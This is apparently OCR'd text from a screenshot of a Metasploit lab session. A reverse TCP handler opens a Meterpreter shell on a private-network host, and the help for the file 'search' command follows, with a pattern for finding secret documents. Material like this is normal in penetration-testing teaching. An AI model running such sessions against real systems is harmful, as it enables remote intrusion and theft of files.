 msf5 exploit(multi/handler) > exploit
Run exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.21
[*] Meterpreter session 3 opened (192.168.0.8:4444 -> 192.168.0.21:49775) at 2020-05-08 07:58:13 -0700
meterpreter > search -h
Search help
menu options
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-d <opt>  The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f <opt>  A file pattern glob to search for. (e.g. *secret*.doc?)
-h        Help Banner
-r <opt>  Recursivly search sub directories. (Default: true)
meterpreter >